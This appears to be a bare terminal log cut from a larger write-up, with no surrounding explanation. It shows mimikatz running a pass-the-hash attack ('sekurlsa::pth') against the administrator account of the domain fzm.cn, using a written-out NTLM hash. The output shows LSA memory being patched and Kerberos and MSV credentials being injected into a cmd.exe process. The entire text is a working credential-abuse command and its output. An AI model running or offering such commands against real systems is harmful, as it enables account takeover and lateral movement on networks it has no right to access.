 mimikatz(commandline) # sekurlsa::pth /user:administrator /domain:fzm.cn /ntlm:abce628a814a052c482797c7422e5c99
user     : administrator
domain   : fzm.cn
program  : cmd.exe
impers.  : no
NTLM     : abce628a814a052c482797c7422e5c99
  |  PID  1464
  |  TID  1880
  |  LSA Process is now R/W
  |  LUID 0 ; 1245676 (00000000:001301ec)
  \_ msv1_0   - data copy @ 00000000002173C0 : OK !
  \_ kerberos - data copy @ 00000000002639F8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000001943228 (16) -> null
mimikatz(commandline) # exit
Bye!